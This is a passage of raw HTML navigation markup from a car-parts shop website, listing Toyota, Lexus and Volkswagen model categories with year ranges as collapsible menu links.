href="https://www.piecesdix.lu/2615-camry" title="CAMRY">CAMRY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2615"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2615">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2616-camry-6-06-10" title="CAMRY 6 (06-10)">CAMRY 6 (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2617-celica" title="CELICA">CELICA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2617"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2617">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2618-celica-t23-99-05" title="CELICA T23 (99-05)">CELICA T23 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/635-corolla" title="COROLLA">COROLLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1265-corolla-92-97" title="COROLLA (92-97)">COROLLA (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1266-corolla-97-99" title="COROLLA (97-99)">COROLLA (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1267-corolla-99-01" title="COROLLA (99-01)">COROLLA (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1268-corolla-01-04" title="COROLLA (01-04)">COROLLA (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1269-corolla-04-07" title="COROLLA (04-07)">COROLLA (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1270-corolla-07-10" title="COROLLA (07-10)">COROLLA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1271-corolla-10-13" title="COROLLA (10-13)">COROLLA (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2828-corolla-cross" title="COROLLA CROSS">COROLLA CROSS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2828"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2828">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2832-corolla-cross-22-" title="COROLLA CROSS (22-)">COROLLA CROSS (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2416-corolla-verso" title="COROLLA VERSO">COROLLA VERSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2416"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2416">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1263-corolla-verso-02-07" title="COROLLA VERSO (02-07)">COROLLA VERSO (02-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1264-corolla-verso-07-09" title="COROLLA VERSO (07-09)">COROLLA VERSO (07-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2474-gt-86" title="GT 86">GT 86</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2474"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2474">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2475-gt-86-12-16" title="GT 86 (12-16)">GT 86 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1672-hilux" title="HILUX">HILUX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1672"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1672">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1261-hilux-98-01" title="HILUX (98-01)">HILUX (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1260-hilux-01-04" title="HILUX (01-04)">HILUX (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1262-hilux-05-11" title="HILUX (05-11)">HILUX (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2476-hilux-16-" title="HILUX (16-)">HILUX (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2588-is" title="IS">IS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2588"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2588">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2589-is-14-" title="IS (14-)">IS (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1667-land-cruiser" title="LAND CRUISER">LAND CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1667"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1667">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1254-land-cruiser-fj82-92-97" title="LAND CRUISER (FJ82) (92-97)">LAND CRUISER (FJ82) (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1253-land-cruiser-fj90-96-03-" title="LAND CRUISER (FJ90) (96-03)">LAND CRUISER (FJ90) (96-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1258-land-cruiser-hdj100-98-05" title="LAND CRUISER (HDJ100) (98-05)">LAND CRUISER (HDJ100) (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1257-land-cruiser-fj120-03-08" title="LAND CRUISER (FJ120) (03-08)">LAND CRUISER (FJ120) (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1259-land-cruiser-fj100-05-08" title="LAND CRUISER (FJ100) (05-08)">LAND CRUISER (FJ100) (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1255-land-cruiser-fj200-07-08" title="LAND CRUISER (FJ200) (07-08)">LAND CRUISER (FJ200) (07-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1256-land-cruiser-fj150-09-13" title="LAND CRUISER (FJ150) (09-13)">LAND CRUISER (FJ150) (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2826-land-cruiser-j250-24-" title="LAND CRUISER (J250) (24-)">LAND CRUISER (J250) (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2417-mr2" title="MR2">MR2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2417"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2417">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/636-mr2-86-00" title="MR2 (86-00)">MR2 (86-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1670-prius" title="PRIUS">PRIUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1670"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1670">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1251-prius-03-09" title="PRIUS (03-09)">PRIUS (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1252-prius-09-11" title="PRIUS (09-11)">PRIUS (09-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1669-rav4" title="RAV4">RAV4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1669"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1669">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1248-rav-4-94-00" title="RAV-4 (94-00)">RAV-4 (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1249-rav-4-00-03" title="RAV-4 (00-03)">RAV-4 (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2418-rav-4-03-06" title="RAV-4 (03-06)">RAV-4 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1250-rav-4-06-12" title="RAV-4 (06-12)">RAV-4 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2419-rav-4-12-18" title="RAV-4 (12-18)">RAV-4 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2834-rav-4-18-24" title="RAV-4 (18-24)">RAV-4 (18-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2627-rx" title="RX">RX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2628-rx-iii-09-12" title="RX III (09-12)">RX III (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1671-yaris" title="YARIS">YARIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1671"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1671">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1095-yaris-95-05" title="YARIS (95-05)">YARIS (95-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1096-yaris-06-08" title="YARIS (06-08)">YARIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2420-yaris-09-11" title="YARIS (09-11)">YARIS (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2421-yaris-11-14" title="YARIS (11-14)">YARIS (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2422-yaris-14-17" title="YARIS (14-17)">YARIS (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/23-vw" title="VOLKSWAGEN">VOLKSWAGEN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar23"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar23">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2590-amarok" title="AMAROK">AMAROK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2590"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2590">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2591-amarok-10-16" title="AMAROK (10-16)">AMAROK (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2423-bora" title="BORA">BORA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/279-bora-1j-98-05" title="BORA 1J (98-05)">BORA 1J (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1632-caddy" title="CADDY">CADDY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1632"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1632">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1206-caddy-82-92" title="CADDY (82-92)">CADDY (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1207-caddy-95-04" title="CADDY (95-04)">CADDY (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1208-caddy-04-10" title="CADDY (04-10)">CADDY (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1209-caddy-10-15" title="CADDY (10-15)">CADDY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2424-corrado" title="CORRADO">CORRADO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2424"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2424">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/233-corrado-88-95" title="CORRADO (88-95)">CORRADO (88-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2425-crafter" title="CRAFTER">CRAFTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2425"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2425">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1205-crafter-06-16" title="CRAFTER (06-16)">CRAFTER (06-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1640-derby" title="DERBY">DERBY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1203-derby-81-84" title="DERBY (81-84)">DERBY (81-84)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2426-eos" title="EOS">EOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2426"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2426">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/559-eos-06-10" title="EOS (06-10)">EOS (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2427-fox" title="FOX">FOX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2427"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2427">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1083-fox-05-11" title="FOX (05-11)">FOX (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1634-golf" title="GOLF">GOLF</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/567-golf-mk1-74-83" title="GOLF MK1 (74-83)">GOLF MK1 (74-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/236-golf-mk2-83-91" title="GOLF MK2 (83-91)">GOLF MK2 (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/239-golf-mk3-91-97" title="GOLF MK3 (91-97)">GOLF MK3 (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/242-golf-mk4-97-03" title="GOLF MK4 (97-03)">GOLF MK4 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/245-golf-mk5-03-08" title="GOLF MK5 (03-08)">GOLF MK5 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1077-golf-mk5-variant-07-09" title="GOLF MK5 VARIANT (07-09)">GOLF MK5 VARIANT (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/248-golf-mk6-08-12" title="GOLF MK6 (08-12)">GOLF MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2428-golf-mk6-variant-09-13" title="GOLF MK6 VARIANT (09-13)">GOLF MK6 VARIANT (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2018-golf-mk7-12-17" title="GOLF MK7 (12-17)">GOLF MK7 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2629-golf-mk75-17-20" title="GOLF MK7.5 (17-20)">GOLF MK7.5 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2646-golf-mk8-20-23" title="GOLF MK8 (20-23)">GOLF MK8 (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2865-golf-mk8-variant-20-" title="GOLF MK8 VARIANT (20-)">GOLF MK8 VARIANT (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2429-golf-plus" title="GOLF PLUS">GOLF PLUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2429"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2429">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1198-golf-plus-05-08" title="GOLF PLUS (05-08)">GOLF PLUS (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1199-golf-plus-09-13" title="GOLF PLUS (09-13)">GOLF PLUS (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/285-jetta" title="JETTA">JETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1078-jetta-84-91" title="JETTA (84-91)">JETTA (84-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1079-jetta-03-10" title="JETTA (03-10)">JETTA (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2430-jetta-11-18" title="JETTA (11-18)">JETTA (11-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2699-jetta-19-" title="JETTA (19-)">JETTA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2431-lupo" title="LUPO">LUPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2431"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2431">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/687-lupo-98-05" title="LUPO (98-05)">LUPO (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1641-new-beetle-beetle" title="NEW BEETLE / BEETLE">NEW BEETLE / BEETLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1641"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1641">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/275-new-beetle-97-05" title="NEW BEETLE (97-05)">NEW BEETLE (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1197-new-beetle-06-11" title="NEW BEETLE (06-11)">NEW BEETLE (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2241-beetle-11-16" title="BEETLE (11-16)">BEETLE (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/251-passat" title="PASSAT">PASSAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar251"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar251">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1196-passat-b2-80-88" title="PASSAT B2 (80-88)">PASSAT B2 (80-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1080-passat-b3-88-93" title="PASSAT B3 (88-93)">PASSAT B3 (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1081-passat-b4-93-97" title="PASSAT B4 (93-97)">PASSAT B4 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/252-passat-b5-3b-96-00" title="PASSAT B5 3B (96-00)">PASSAT B5 3B (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/255-passat-b5-3bg-00-05" title="PASSAT B5 3BG (00-05)">PASSAT B5 3BG (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/258-passat-b6-05-10" title="PASSAT B6 (05-10)">PASSAT B6 (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/669-passat-cc-08-16" title="PASSAT CC (08-16)">PASSAT CC (08-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2432-passat-b7-10-14" title="PASSAT B7 (10-14)">PASSAT B7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2433-passat-b8-15-19" title="PASSAT B8 (15-19)">PASSAT B8 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2434-phaeton" title="PHAETON">PHAETON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2434"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2434">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/609-phaeton-02-16" title="PHAETON (02-16)">PHAETON (02-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/262-polo" title="POLO">POLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar262">
